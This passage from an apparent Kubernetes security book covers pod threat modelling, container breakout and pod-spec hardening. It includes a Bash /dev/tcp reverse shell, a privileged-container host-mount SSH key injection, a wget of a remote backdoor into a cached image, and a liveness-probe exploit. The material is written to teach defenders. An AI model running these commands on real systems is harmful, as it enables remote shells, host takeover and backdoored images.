Chapter 2. Pod-Level Resources
This chapter concerns the atomic unit of Kubernetes deployment: a pod. Pods run apps, and an app may be one or more containers working together in one or more pods.
We’ll consider what bad things can happen in and around a pod, and look at how you can mitigate the risk of getting attacked.
As with any sensible security effort, we’ll begin by defining a lightweight threat model for your system, identifying the threat actors it defends against, and highlighting the most dangerous threats. This gives you a solid basis to devise countermeasures and controls, and take defensive steps to protect your customer’s valuable data.
We’ll go deep into the security model of a pod and look at what is trusted by default, where we can tighten security with configuration, and what an attacker’s journey looks like.
Defaults
Kubernetes has historically not been security hardened out of the box, and sometimes this may lead to privilege escalation or container breakout.
If we zoom in on the relationship between a single pod and the host in Figure 2-1, we can see the services offered to the container by the kubelet and potential security boundaries that may keep an adversary at bay.
By default much of this is sensibly configured with least privilege, but where user-supplied configuration is more common (pod YAML, cluster policy, container images) there are more opportunities for accidental or malicious misconfiguration. Most defaults are sane—in this chapter we will show you where they are not, and demonstrate how to test that your clusters and workloads are configured securely.

Figure 2-1. Pod architecture
Threat Model
We define a scope for each threat model. Here, you are threat modeling a pod. Let’s consider a simple group of Kubernetes threats to begin with:
- Attacker on the network
-
Sensitive endpoints (such as the API server) can be attacked easily if public.
- Compromised application leads to foothold in container
-
A compromised application (remote code execution, supply chain compromise) is the start of an attack.
- Establish persistence
-
Stealing credentials or gaining persistence resilient to pod, node, and/or container restarts.
- Malicious code execution
-
Running exploits to pivot or escalate and enumerating endpoints.
- Access sensitive data
-
Reading Secret data from the API server, attached storage, and network-accessible datastores.
- Denial of service
-
Rarely a good use of an attacker’s time. Denial of Wallet and cryptolocking are common variants.
Tip
The threat sources in “Prior Art” have other negative outcomes to cross-reference with this list.
Anatomy of the Attack

Captain Hashjack started their assault on your systems by enumerating BCTL’s DNS subdomains and S3 buckets. These could have offered an easy way into the organization’s systems, but there was nothing easily exploitable on this occasion.
Undeterred, they create an account on the public website and log in, using a web application scanner like zaproxy (OWASP Zed Attack Proxy) to pry into API calls and application code for unexpected responses. They’re on the search for leaking web-server banner and version information (to learn which exploits might succeed) and are generally injecting and fuzzing APIs for poorly handled user input.
This is not a level of scrutiny that your poorly maintained codebase and systems are likely to withstand for long. Attackers may be searching for a needle in a haystack, but only the safest haystack has no needles at all.
Caution
Any computer should be resistant to this type of indiscriminate attack: a Kubernetes system should achieve “minimum viable security” through the capability to protect itself from casual attack with up-to-date software and hardened configuration. Kubernetes encourages regular updates by supporting the last three minor releases (e.g., 1.24, 1.23, and 1.22), which are released every 4 months and ensure a year of patch support. Older versions are unsupported and likely to be vulnerable.
Although many parts of an attack can be automated, this is an involved process. A casual attacker is more likely to scan widely for software paths that trigger published CVEs and run automated tools and scripts against large ranges of IPs (such as the ranges advertised by public cloud providers). These are noisy approaches.
Remote Code Execution
If a vulnerability in your application can be used to run untrusted (and in this case, external) code, it is called a remote code execution (RCE). An adversary can use an RCE to spawn a remote control session into the application’s environment: here it is the container handling the network request, but if the RCE manages to pass untrusted input deeper into the system, it may exploit a different process, pod, or cluster.
Your first goal of Kubernetes and pod security should be to prevent RCE, which could be as
simple as a kubectl exec, or as complex as a reverse shell, such as the one demonstrated in Figure 2-2.

Figure 2-2. Reverse shell into a Kubernetes pod
Application code changes frequently and may hide undiscovered bugs, so robust application security (AppSec) practices (including IDE and CI/CD integration of tooling and dedicated security requirements as task acceptance criteria) are essential to keep an attacker from compromising the processes running in a pod.
Note
The Java framework Struts was one of the most widely deployed libraries to have suffered a remotely exploitable vulnerability (CVE-2017-5638), which contributed to the breach of Equifax customer data. To fix a supply chain vulnerability like this in a container, it is quickly rebuilt in CI with a patched library and redeployed, reducing the risk window of vulnerable libraries being exposed to the internet. We examine other ways to get remote code execution throughout the book.
Network Attack Surface
The greatest attack surface of a Kubernetes cluster is its network interfaces and public-facing pods. Network-facing services such as web servers are the first line of defense in keeping your clusters secure, a topic we will dive into in Chapter 5.
This is because unknown users coming in from across the network can scan network-facing applications for the exploitable signs of RCE. They can use automated network scanners to attempt to exploit known vulnerabilities and input-handling errors in network-facing code. If a process or system can be forced to run in an unexpected way, there is the possibility that it can be compromised through these untested logic paths.
To investigate how an attacker may establish a foothold in a remote system using only the humble, all-powerful Bash shell, see, for example, Chapter 16 of Cybersecurity Ops with bash by Paul Troncone and Carl Albing (O’Reilly).
To defend against this, we must scan containers for operating system and application CVEs in the hope of updating them before they are exploited.
If Captain Hashjack has an RCE into a pod, it’s a foothold to attack your system more deeply from the pod’s network position and permissions set. You should strive to limit what an attacker can do from this position, and customize your security configuration to a workload’s sensitivity. If your controls are too loose, this may be the beginning of an organization-wide breach for your employer, BCTL.
Tip
For an example of spawning a shell via Struts with Metasploit, see Sam Bowne’s guide.
As Dread Pirate Hashjack has just discovered, we have also been running a vulnerable version of the Struts library. This offers an opportunity to start attacking the cluster from within.
Warning
A simple Bash reverse shell like this one is a good reason to remove Bash from your containers. It uses Bash’s
virtual /dev/tcp/ filesystem, and is not exploitable in sh, which doesn’t include this oft-abused feature:
revshell(){localTARGET_IP="${1:-123.123.123.123}";localTARGET_PORT="${2:-1234}";while:;donohup bash -i&>\/dev/tcp/${TARGET_IP}/${TARGET_PORT}0>&1;sleep 1;done}
As the attack begins, let’s take a look at where the pirates have landed: inside a Kubernetes pod.
Kubernetes Workloads: Apps in a Pod
Multiple cooperating containers can be logically grouped into a single pod, and every container Kubernetes runs must run inside a pod. Sometimes a pod is called a “workload,” which is one of many copies of the same execution environment. Each pod must run on a Node in your Kubernetes cluster as shown in Figure 2-3.
A pod is a single instance of your application, and to scale to demand, many identical pods are used to replicate the application by a workload resource (such as a Deployment, DaemonSet, or StatefulSet).
Your pods may include sidecar containers supporting monitoring, network, and security, and “init” containers for pod bootstrap, enabling you to deploy different application styles. These sidecars are likely to have elevated privileges and be of interest to an adversary.
“Init” containers run in order (first to last) to set up a pod and can make security changes to the namespaces, like Istio’s init container that configures the pod’s iptables (in the kernel’s netfilter) so the runtime (non-init container) pods route traffic through a sidecar container. Sidecars run alongside the primary container in the pod, and all non-init containers in a pod start at the same time.

Figure 2-3. Cluster deployment example; source: Kubernetes documentation
What’s inside a pod? Cloud native applications are often microservices, web servers, workers, and batch processes. Some pods run one-shot tasks (wrapped with a job, or maybe one single nonrestarting container), perhaps running multiple other pods to assist. All these pods present an opportunity to an attacker. Pods get hacked. Or, more often, a network-facing container process gets hacked.
A pod is a trust boundary encompassing all the containers inside, including their identity and access. There is still separation between pods that you can enhance with policy configuration, but you should consider the entire contents of a pod when threat modeling it.
Tip
Kubernetes is a distributed system, and ordering of actions (such as applying a multidoc YAML file) is eventually consistent, meaning that API calls don’t always complete in the order that you expect. Ordering depends on various factors and shouldn’t be relied upon. Tabitha Sable has a mechanically sympathetic definition of Kubernetes.

What’s a Pod?
A pod as depicted in Figure 2-4 is a Kubernetes invention. It’s an
environment for multiple containers to run inside. The pod is the smallest deployable
unit you can ask Kubernetes to run and all containers in it will be launched on
the same node. A pod has its own IP address, can mount in storage, and its namespaces surround the
containers created by the container runtime such as containerd or CRI-O.

Figure 2-4. Example pods (source: Kubernetes documentation)
A container is a mini-Linux, and its processes are containerized with control groups
(cgroups) to limit resource usage and namespaces to limit access. A variety of other
controls can be applied to restrict a containerized process’s behavior, as we’ll see in this chapter.
The lifecycle of a pod is controlled by the kubelet, the Kubernetes API server’s deputy, deployed on each node in the
cluster to manage and run containers. If the kubelet loses contact with the API server, it will continue to manage its
workloads, restarting them if necessary. If the kubelet crashes, the container manager will also keep containers running
in case they crash. The kubelet and container manager oversee your workloads.
The kubelet runs pods on worker nodes to instruct the container runtime and configuring network and storage. Each
container in a pod is a collection of Linux namespaces, cgroups, capabilities, and Linux Security Modules (LSMs). As the
container runtime builds a container, each namespace is created and configured individually before being combined into
a container.
Tip
Capabilities are individual switches for “special” root user operations such as changing any file’s permissions, loading modules into the kernel, accessing devices in raw mode (e.g., networks and I/O), BPF and performance monitoring, and every other operation.
The root user has all capabilities, and capabilities can be granted to any process or user (“ambient capabilities”). Excess capability grants may lead to container breakout, as we see later in this chapter.
In Kubernetes, a newly created container is added to the pod by the container runtime, where it shares network and interprocess communication namespaces between pod containers.
Figure 2-5 shows a kubelet running four individual pods on a single node.
The container is the first line of defense against an adversary, and container images should be scanned for CVEs before being run. This simple step reduces the risk of running an outdated or malicious container and informs your risk-based deployment decisions: do you ship to production, or is there an exploitable CVE that needs patching first?

Figure 2-5. Example pods on a node (source: Kubernetes documentation)
Tip
“Official” container images in public registries have a greater likelihood of being up to date and well-patched, and Docker Hub signs all official images with Notary, as we’ll see in Chapter 4.
Public container registries often host malicious images, so detecting them before production is essential. Figure 2-6 shows how this might happen.
The kubelet attaches pods to a Container Network Interface (CNI). CNI network traffic is treated as layer 4 TCP/IP (although the underlying network technology used by the CNI plug-in may differ), and encryption is the job of the CNI plug-in, the application, a service mesh, or at a minimum, the underlay networking between the nodes. If traffic is
unencrypted, it may be sniffed by a compromised pod or node.

Figure 2-6. Poisoning a public container registry
Warning
Although starting a malicious container under a correctly configured container runtime is usually safe, there have been attacks against the container bootstrap phase. We examine the /proc/self/exe breakout CVE-2019-5736 later in this chapter.
Pods can also have storage attached by Kubernetes, using the (Container Storage Interface (CSI)), which includes the PersistentVolumeClaim and StorageClass shown in Figure 2-7. In Chapter 6 we will get deeper into the storage aspects.
In Figure 2-7 you can see a view of the control plane and the API server’s central role in the cluster. The API server is responsible for interacting with the cluster datastore (etcd), hosting the cluster’s extensible API surface, and managing the kubelets. If the API server or etcd instance is compromised, the attacker has complete control
of the cluster: these are the most sensitive parts of the system.

Figure 2-7. Cluster example 2 (source: Tsuyoshi Ushio)
Warning
Vulnerabilities have been found in many storage drivers, including CVE-2018-11235, which exposed a Git attack on the
gitrepo storage volume, and CVE-2017-1002101, a subpath volume mount mishandling error. We will cover these in
Chapter 6.
For performance in larger clusters, the control plane should run on
separate infrastructure to etcd, which requires high disk and network
I/O to support reasonable response times for its
distributed consensus algorithm, Raft.
As the API server is the etcd cluster’s only client, compromise of either
effectively roots the cluster: due to the asynchronous scheduling, in Kubernetes the
injection of malicious, unscheduled pods into etcd will trigger their scheduling
to a kubelet.
As with all fast-moving software, there have been vulnerabilities in most parts of the Kubernetes stack. The only solution to running modern software is a healthy continuous integration infrastructure capable of promptly redeploying vulnerable clusters upon a vulnerability announcement.
Understanding Containers
Okay, so we have a high-level view of a cluster. But at a low level, what is a “container”? It is a microcosm of Linux that gives a process the illusion of a dedicated kernel, network, and userspace. Software trickery fools the process inside your container into believing it is the only process running on the host machine. This is useful for isolation and migration of your existing workloads into Kubernetes.
Note
As Christian Brauner and Stéphane Graber like to say “(Linux) containers are a userspace fiction,” a collection of configurations that present an illusion of isolation to a process inside. Containers emerged from the primordial kernel soup, a child of evolution rather than intelligent design that has been morphed, refined, and coerced into shape so that we now have something usable.
Containers don’t exist as a single API, library, or kernel feature. They are
merely the resultant bundling and isolation that’s left over once the kernel has
started a collection of namespaces, configured some cgroups and capabilities, added
Linux Security Modules like AppArmor and
SELinux, and started our precious little process inside.
A container is a process in a special environment with some combination of namespaces either enabled or shared with the
host (or other containers). The process comes from a container image, a TAR file containing the container’s root
filesystem, its application(s), and any dependencies. When the image is unpacked into a directory on the host and a
special filesystem “pivot root” is created, a “container” is constructed around it, and its ENTRYPOINT is run from the
filesystem within the container. This is roughly how a container starts, and each container in a pod must go through
this process.
Container security has two parts: the contents of the container image, and its runtime configuration and security
context. An abstract risk rating of a container can be derived from the number of security primitives it enables and
uses safely, avoiding host namespaces, limiting resource use with cgroups, dropping unneeded capabilities, tightening
security module configuration for the process’s usage pattern, and minimizing process and filesystem ownership and
contents. Kubesec.io rates a pod configuration’s security on how well it enables these features at
runtime.
When the kernel detects a network namespace is empty, it will destroy the namespace, removing any IPs allocated to network adapters in it. For a pod with only a single container to hold the network namespace’s IP allocation, a crashed and restarting container would have a new network namespace created and so have a new IP assigned. This rapid churn of IPs would create unnecessary noise for your operators and security monitoring. Kubernetes uses the so-called pause container (see also “Intra-Pod Networking”), to hold the pod’s shared network namespace open in the event of a crash-looping tenant container. From inside a worker node, the companion pause container in each pod looks as follows:
andy@k8s-node-x:~ [0]$ docker ps --format '{{.Image}} {{.Names}}' |
grep "sublimino-"
busybox k8s_alpine_sublimino-frontend-5cc74f44b8-4z86v_default-0
k8s.gcr.io/pause:3.3 k8s_POD_sublimino-frontend-5cc74f44b8-4z86v-1
...
busybox k8s_alpine_sublimino-microservice-755d97b46b-xqrw9_default_0
k8s.gcr.io/pause:3.3 k8s_POD_sublimino-microservice-755d97b46b-xqrw9_default_1
...
busybox k8s_alpine_sublimino-frontend-5cc74f44b8-hnxz5_default_0
k8s.gcr.io/pause:3.3 k8s_POD_sublimino-frontend-5cc74f44b8-hnxz5_default_1
This pause container is invisible via the Kubernetes API, but visible to the container runtime on the worker node.
Note
CRI-O dispenses with the pause container (unless absolutely necessary) by pinning namespaces, as described in the KubeCon talk “CRI-O: Look Ma, No Pause”.
Sharing Network and Storage
A group of containers in a pod share a network namespace, so all your containers’ ports are available on the same
network adapter to every container in the pod. This gives an attacker in one container of the pod a chance to attack
private sockets available on any network interface, including the loopback adapter 127.0.0.1.
Each container runs in a root filesystem from its container image that is not shared between containers. Volumes must be mounted into each container in the pod configuration, but a pod’s volumes may be available to all containers if configured that way, as you saw in Figure 2-4.
Figure 2-8 shows some of the paths inside a container workload that an attacker may be
interested in (note the user and time namespaces are not currently in use).

Figure 2-8. Namespaces wrapping the containers in a pod (inspired by Ian Lewis)
Note
User namespaces are the ultimate kernel security frontier, and are generally not enabled due to historically being likely entry points for kernel attacks: everything in Linux is a file, and user namespace implementation cuts across the whole kernel, making it more difficult to secure than other namespaces.
The special virtual filesystems listed here are all possible paths of breakout if misconfigured and accessible inside the container: /dev may give access to the host’s devices, /proc can leak process information, or /sys supports functionality like launching new containers.
What’s the Worst That Could Happen?
A CISO is responsible for the organization’s security. Your role as a CISO means you should consider worst-case scenarios, to ensure that you have appropriate defenses and mitigations in place. Attack trees help to model these negative outcomes, and one of the data sources you can use is the threat matrix as shown in Figure 2-9.

Figure 2-9. Microsoft Kubernetes threat matrix; source: “Secure Containerized Environments with Updated Threat Matrix for Kubernetes”
But there are some threats missing, and the community has added some (thanks to Alcide, and Brad Geesaman and Ian Coldwater again), as shown in Table 2-1.
| Initial access (popping a shell pt 1 - prep) | Execution (popping a shell pt 2 - exec) | Persistence (keeping the shell) | Privilege escalation (container breakout) | Defense evasion (assuming no IDS) | Credential access (juicy creds) | Discovery (enumerate possible pivots) | Lateral movement (pivot) | Command & control (C2 methods) | Impact (dangers) |
|---|---|---|---|---|---|---|---|---|---|
Using cloud credentials: service account keys, impersonation |
Exec into container (bypass admission control policy) |
Backdoor container (add a reverse shell to local or container registry image) |
Privileged container (legitimate escalation to host) |
Clear container logs (covering tracks after host breakout) |
List K8s Secrets |
List K8s API server (nmap, curl) |
Access cloud resources (workload identity and cloud integrations) |
Dynamic resolution (DNS tunneling) |
Data destruction (datastores, files, NAS, ransomware…) |
Compromised images in registry (supply chain unpatched or malicious) |
BASH/CMD inside container (implant or trojan, RCE/reverse shell, malware, C2, DNS tunneling) |
Writable host path mount (host mount breakout) |
Cluster admin role binding (untested RBAC) |
Delete K8s events (covering tracks after host breakout) |
Mount service principal (Azure specific) |
Access |
Container service account (API server) |
App protocols (L7 protocols, TLS, …) |
Resource hijacking (cryptojacking, malware C2/distribution, open relays, botnet membership) |
Application vulnerability (supply chain unpatched or malicious) |
Start new container (with malicious payload: persistence, enumeration, observation, escalation) |
K8s CronJob (reverse shell on a timer) |
Access cloud resources (metadata attack via workload identity) |
Connect from proxy server (to cover source IP, external to cluster) |
Applications credentials in config files (key material) |
Access K8s dashboard (UI requires service account credentials) |
Cluster internal networking (attack neighboring pods or systems) |
Botnet (k3d, or traditional) |
Application DoS |
kubeconfig file (exfiltrated, or uploaded to the wrong place) |
Application exploit (RCE) |
Static pods (reverse shell, shadow API server to read audit-log-only headers) |
Pod |
Pod/container name similarity (visual evasion, CronJob attack) |
Access container service account (RBAC lateral jumps) |
Network mapping (nmap, curl) |
Access container service account (RBAC lateral jumps) |
Node scheduling DoS |
|
Compromise user endpoint (2FA and federating auth mitigate) |
SSH server inside container (bad practice) |
Injected sidecar containers (malicious mutating webhook) |
Node to cluster escalation (stolen credentials, node label rebinding attack) |
Dynamic resolution (DNS) (DNS tunneling/exfiltration) |
Compromise admission controllers |
Instance metadata API (workload identity) |
Host writable volume mounts |
Service discovery DoS |
|
K8s API server vulnerability (needs CVE and unpatched API server) |
Container lifecycle hooks ( |
Rewrite container lifecycle hooks ( |
Control plane to cloud escalation (keys in Secrets, cloud or control plane credentials) |
Shadow admission control or API server |
Compromise K8s Operator (sensitive RBAC) |
Access K8s dashboard |
PII or IP exfiltration (cluster or cloud datastores, local accounts) |
||
Compromised host (credentials leak/stuffing, unpatched services, supply chain compromise) |
Rewrite liveness probes (exec into and reverse shell in container) |
Compromise admission controller (reconfigure and bypass to allow blocked image with flag) |
Access host filesystem (host mounts) |
Access tiller endpoint (Helm v3 negates this) |
Container pull rate limit DoS (container registry) |
||||
Compromised |
Shadow admission control or API server (privileged RBAC, reverse shell) |
Compromise K8s Operator (compromise flux and read any Secrets) |
Access K8s Operator |
SOC/SIEM DoS (event/audit/log rate limit) |
|||||
K3d botnet (secondary cluster running on compromised nodes) |
Container breakout (kernel or runtime vulnerability e.g., DirtyCOW, `/proc/self/exe`, eBPF verifier bugs, Netfilter) |
We’ll explore these threats in detail as we progress through the book. But the first threat, and the greatest risk to the isolation model of our systems, is an attacker breaking out of the container itself.
Container Breakout
A cluster admin’s worst fear is a container breakout; that is, a user or process inside a container that can run code outside of the container’s execution environment.
Note
Speaking strictly, a container breakout should exploit the kernel, attacking the code a container is supposed to be constrained by. In the authors’ opinion, any avoidance of isolation mechanisms breaks the contract the container’s maintainer or operator thought they had with the process(es) inside. This means it should be considered equally threatening to the security of the host system and its data, so we define container breakout to include any evasion of isolation.
Container breakouts may occur in various ways:
-
An exploit including against the kernel, network or storage stack, or container runtime
-
A pivot such as attacking exposed local, cloud, or network services, or escalating privilege and abusing discovered or inherited credentials
-
A misconfiguration that allows an attacker an easier or legitimate path to exploit or pivot (this is the most likely way)
If the running process is owned by an unprivileged user (that is, one with no root capabilities), many breakouts are not possible. In that case the process or user must gain capabilities with a local privilege escalation inside the container before attempting to break out.
Once this is achieved, a breakout may start with a hostile root-owned process running in a poorly configured container.
Access to the root user’s capabilities within a container is the precursor to most escapes: without root (and sometimes
CAP_SYS_ADMIN), many breakouts are nullified.
Tip
The securityContext and LSM configurations are vital to constrain unexpected activity from zero-day vulnerabilities,
or supply chain attacks (library code loaded into the container and exploited automatically at runtime).
You can
define the active user, group, and filesystem group (set on mounted volumes for readability, gated by
fsGroupChangePolicy) in your workloads’ security contexts, and enforce it with admission control (see
Chapter 8), as this
example from the docs shows:
apiVersion:v1kind:Podmetadata:name:security-context-demospec:securityContext:runAsUser:1000runAsGroup:3000fsGroup:2000containers:-name:sec-ctx-demo# ...securityContext:allowPrivilegeEscalation:false# ...
In a container breakout scenario, if the user is root inside the container or has mount capabilities
(granted by default under CAP_SYS_ADMIN, which root is granted unless dropped), they can interact with virtual and physical
disks mounted into the container. If the container is privileged (which among other things disables masking of kernel paths in /dev),
it can see and mount the host filesystem:
# inside a privileged containerroot@hack:~[0]$ls -lasp /dev/ root@hack:~[0]$mount /dev/xvda1 /mnt/# write into host filesystem's /root/.ssh/ folderroot@hack:~[0]$cat MY_PUB_KEY >> /mnt/root/.ssh/authorized_keys
We look at nsenter privileged container breakouts, which escape more elegantly
by entering the host’s namespaces, in Chapter 6.
While you should prevent this attack easily by avoiding the root user and privilege mode, and enforcing that with admission control, it’s an indication of just how slim the container security boundary can be if misconfigured.
Warning
An attacker controlling a containerized process may have control of the networking, some or all of the storage, and potentially other containers in the pod. Containers generally assume other containers in the pod are friendly as they share resources, and we can consider the pod as a trust boundary for the processes inside. Init containers are an exception: they complete and shut down before the main containers in the pod start, and as they operate in isolation may have more security sensitivity.
The container and pod isolation model relies on the Linux kernel and container runtime, both of which are generally robust when not misconfigured. Container breakout occurs more often through insecure configuration than kernel exploit, although zero-day kernel vulnerabilities are inevitably devastating to Linux systems without correctly configured LSMs (such as SELinux and AppArmor).
Note
In “Architecting Containerized Apps for Resilience” we explore how the Linux DirtyCOW vulnerability could be used to break out of insecurely configured containers.
Container escape is rarely plain sailing, and any fresh vulnerabilities are often patched shortly after disclosure. Only occasionally does a kernel vulnerability result in an exploitable container breakout, and the opportunity to harden individually containerized processes with LSMs enables defenders to tightly constrain high-risk network-facing processes; it may entail one or more of:
-
Finding a zero-day in the runtime or kernel
-
Exploiting excess privilege and escaping using legitimate commands
-
Evading misconfigured kernel security mechanisms
-
Introspection of other processes or filesystems for alternate escape routes
-
Sniffing network traffic for credentials
Warning
Vulnerabilities in the underlying physical hardware often can’t be defended against in a container.
For example, Spectre and
Meltdown (CPU speculative execution attacks), and rowhammer,
TRRespass,
and SPOILER (DRAM memory attacks) bypass container isolation mechanisms as they cannot intercept
the entire instruction stream that a CPU processes. Hypervisors suffer the same lack of possible protection.
Finding new kernel attacks is hard. Misconfigured security settings, exploiting published CVEs, and social engineering attacks are easier. But it’s important to understand the range of potential threats in order to decide your own risk tolerance.
We’ll go through a step-by-step security feature exploration to see a range of ways in which your systems may be attacked in Appendix A.
For more information on how the Kubernetes project manages CVEs, see Anne Bertucio and CJ Cullen’s blog post, “Exploring Container Security: Vulnerability Management in Open-Source Kubernetes”.
Pod Configuration and Threats
We’ve spoken generally about various parts of a pod, so let’s finish off by going into depth on a pod spec to call out any gotchas or potential footguns.
Warning
In order to secure a pod or container, the container runtime should be minimally viably secure; that is, not hosting
sockets to unauthenticated connections (e.g., Docker’s /var/run/docker.sock and tcp://127.0.0.1:2375) as it leads to host takeover.
For the purpose of this example, we are using a frontend pod from the
GoogleCloudPlatform/microservices-demo application, and it
was deployed with the following command:
kubectl create -f\"https://raw.githubusercontent.com/GoogleCloudPlatform/\microservices-demo/master/release/kubernetes-manifests.yaml"
We have updated and added some extra configuration where relevant for demonstration purposes and will progress through these in the following sections.
Pod Header
The pod header is the standard header of all Kubernetes resources we know and love, defining the type of entity this YAML defines, and its version:
apiVersion:v1kind:Pod
Metadata and annotations may contain sensitive information like IP addresses or security hints (in this case, for Istio), although this is only useful if the attacker has read-only access:
metadata:annotations:seccomp.security.alpha.kubernetes.io/pod:runtime/defaultcni.projectcalico.org/podIP:192.168.155.130/32cni.projectcalico.org/podIPs:192.168.155.130/32sidecar.istio.io/rewriteAppHTTPProbers:"true"
It also historically holds the seccomp, AppArmor, and SELinux policies:
metadata:annotations:container.apparmor.security.beta.kubernetes.io/hello:"localhost/\k8s-apparmor-example-deny-write"
We look at how to use these annotations in “Runtime Policies”.
Note
After many years in limbo, seccomp in Kubernetes progressed to General Availability in v1.19.
This changes the syntax from an annotation to a securityContext entry:
securityContext:seccompProfile:type:LocalhostlocalhostProfile:my-seccomp-profile.json
The Kubernetes Security Profiles Operator (SPO) can install seccomp profiles on your nodes (a prerequisite to their use by the container runtime), and record new profiles from workloads in the cluster with oci-seccomp-bpf-hook.
The SPO also supports SELinux via selinuxd, with plenty of details in this blog post.
AppArmor is still in beta but annotations will be replaced with first-class fields like seccomp once it graduates to GA.
Let’s move on to a part of the pod spec that is not writable by the client but contains some important hints.
Reverse Uptime
When you dump a pod spec from the API server (using, for example, kubectl get
-o
yaml) it includes the pod’s start time:
creationTimestamp:"2021-05-29T11:20:53Z"
Pods running for longer than a week or two are likely to be at higher risk of unpatched bugs. Sensitive workloads running for more than 30 days will be safer if they’re rebuilt in CI/CD to account for library or operating system patches.
Pipeline scanning the existing container image offline for CVEs can be used to inform rebuilds. The safest approach is to combine both: “repave” (that is, rebuild and redeploy containers) regularly, and rebuild through the CI/CD pipelines whenever a CVE is detected.
Labels
Labels in Kubernetes are not validated or strongly typed; they are metadata. But labels are targeted by things like services and controllers using selectors for referencing, and are also used for security features such as network policy. This makes them security-sensitive and easily susceptible to misconfiguration:
labels:app:frontendtype:redis
Typos in labels mean they do not match the intended selectors, and so can inadvertently introduce security issues such as:
-
Exclusions from expected network policy or admission control policy
-
Unexpected routing from service target selectors
-
Rogue pods that are not accurately targeted by operators or observability tooling
Managed Fields
Managed fields were introduced in v1.18 and support server-side apply. They duplicate information from elsewhere in the pod spec but are of limited interest to us as we can read the entire spec from the API server. They look like this:
managedFields:-apiVersion:v1fieldsType:FieldsV1fieldsV1:f:metadata:f:annotations:.:{}f:sidecar.istio.io/rewriteAppHTTPProbers:{}# ...f:spec:f:containers:k:{"name":"server"}:# ...f:image:{}f:imagePullPolicy:{}f:livenessProbe:# ...
Pod Namespace and Owner
We know the pod’s name and namespace from the API request we made to retrieve it.
If we used --all-namespaces to return all pod configurations, this shows us the namespace:
name:frontend-6b887d8db5-xhkmwnamespace:default
From within a pod it’s possible to infer the current namespace from the DNS resolver configuration in /etc/resolv.conf (which is secret-namespace in this example):
$grep -o"search [^ ]*"/etc/resolv.conf search secret-namespace.svc.cluster.local
Other less-robust options include the mounted service account (assuming it’s in the same namespace, which it may not be), or the cluster’s DNS resolver (if you can enumerate or scrape it).
Environment Variables
Now we’re getting into interesting configuration. We want to see the environment variables in a pod, partially because they may leak secret information (which should have been mounted as a file), and also because they may list which other services are available in the namespace and so suggest other network routes and applications to attack.
Warning
Passwords set in deployment and pod YAML are visible to the operator that deploys the YAML, the
process at runtime and any other processes that can read its environment, and to anybody that can read from the
Kubernetes or kubelet APIs.
Here we see the container’s PORT (which is good practice and required by applications running in Knative, Google Cloud Run, and
some other systems), the DNS names and ports of its coordinating services, some badly set database config and
credentials, and finally a sensibly referenced Secret file:
spec:containers:-env:-name:PORTvalue:"8080"-name:CURRENCY_SERVICE_ADDRvalue:currencyservice:7000-name:SHIPPING_SERVICE_ADDRvalue:shippingservice:50051# These environment variables should be set in secrets-name:DATABASE_ADDRvalue:postgres:5432-name:DATABASE_USERvalue:secret_user_name-name:DATABASE_PASSWORDvalue:the_secret_password-name:DATABASE_NAMEvalue:users# This is a safer way to reference secrets and configuration-name:MY_SECRET_FILEvalue:/mnt/secrets/foo.toml
That wasn’t too bad, right? Let’s move on to container images.
Container Images
The container image’s filesystem is of paramount importance, as it may hold vulnerabilities that assist in privilege escalation. If you’re not patching regularly, Captain Hashjack might get the same image from a public registry to scan it for vulnerabilities they may be able to exploit. Knowing what binaries and files are available also enables attack planning “offline,” so adversaries can be more stealthy and targeted when attacking the live system.
Tip
The OCI registry specification allows arbitrary image layer storage: it’s a two-step process and the first step uploads the manifest, with the second uploading the blob. If an attacker only performs the second step they gain free arbitrary blob storage.
Most registries don’t index this automatically (with Harbour being the exception), and so they will store the “orphaned” layers forever, potentially hidden from view until manually garbage collected.
Here we see an image referenced by label, which means we can’t tell what the actual SHA256 hash digest of the container image is. The container tag could have been updated since this deployment as it’s not referenced by digest:
image:gcr.io/google-samples/microservices-demo/frontend:v0.2.3
Instead of using image tags, we can use the SHA256 image digests to pull the image by its content address:
image:gcr.io/google-samples/microservices-demo/frontend@sha256:ca5d97b6cec...
Images should always be referenced by SHA256 or use signed tags; otherwise, it’s impossible to know what’s running as the label may have been updated in the registry since the container start. You can validate what’s being run by inspecting the running container for its image’s SHA256.
It’s possible to specify both a tag and an SHA256 digest in a Kubernetes image: key, in which case the tag is
ignored and the image is retrieved by digest. This leads to potentially confusing image definitions including a tag and SHA256 such as the following being retrieved as the image matching the SHA rather than the tag:
controlplane/bizcard:latest\@sha256:649f3a84b95ee84c86d70d50f42c6d43ce98099c927f49542c1eb85093953875
Container name, plus the ignored “latest” tag

Image SHA256, which overrides the “latest” tag defined in the previous line
being retrieved as the image matching the SHA rather than the tag.
If an attacker can influence the local kubelet image cache, they can add malicious
code to an image and relabel it on the worker node (note: to run this again,
don’t forget to remove the cidfile):
$dockerrun-it--cidfile=cidfile--entrypoint/bin/busybox\gcr.io/google-samples/microservices-demo/frontend:v0.2.3\wgethttps://securi.fyi/b4shd00r-O/bin/sh$dockercommit$(<cidfile)\gcr.io/google-samples/microservices-demo/frontend:v0.2.3
Load a malicious shell backdoor and overwrite the container’s default command (
/bin/sh).Commit the changed container using the same.
While the compromise of a local registry cache may lead to this attack, container cache access probably comes by rooting the node, and so this may be the least of your worries.
Note
The image pull policy of Always has a performance drawback in highly dynamic,
“autoscaling from zero” environments such as Knative. When startup times
are crucial, a potentially multisecond imagePullPolicy latency is unacceptable
and image digests must be used.
This attack on a local image cache can be mitigated with an image pull policy of Always, which will ensure the local tag matches what’s defined in the registry it’s pulled from.
This is important and you should always be mindful of this setting:
imagePullPolicy:Always
Typos in container image names, or registry names, will deploy unexpected code if an adversary has “typosquatted” the image with a malicious container.
This can be difficult to detect when only a single character changes—for example,
controlplan/hack instead of controlplane/hack.
Tools like Notary protect against this by checking for valid signatures from trusted parties.
If a TLS-intercepting middleware box intercepts and rewrites an image tag,
a spoofed image may be deployed.
Again, TUF and Notary side-channel signing mitigates against this, as do other
container signing approaches like cosign, as discussed in Chapter 4.
Pod Probes
Your liveness probes should be tuned to your application’s performance characteristics, and used to keep them alive in the stormy waters of your production environment. Probes inform Kubernetes if the application is incapable of fulfilling its specified purpose, perhaps through a crash or external system failure.
The Kubernetes audit finding TOB-K8S-024 shows
probes can be subverted by an attacker with the ability to schedule pods: without changing the pod’s command
or args they have the power to make network requests and execute commands within the target container. This
yields local network discovery to an attacker as the probes are executed by the kubelet on the host networking
interface, and not from within the pod.
A host header can be used here to enumerate the local network. The proof of concept exploit is as follows:
apiVersion:v1kind:Pod# ...livenessProbe:httpGet:host:172.31.6.71path:/port:8000httpHeaders:-name:Custom-Headervalue:Awesome
